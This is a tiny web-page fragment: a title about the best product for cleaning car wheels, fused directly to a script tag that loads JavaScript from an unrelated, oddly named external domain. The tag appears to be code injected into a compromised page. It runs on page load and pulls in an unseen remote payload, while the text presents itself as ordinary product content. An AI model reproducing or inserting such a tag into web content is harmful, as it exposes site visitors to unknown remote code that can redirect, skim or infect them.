 Best product to clean car wheels<script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script>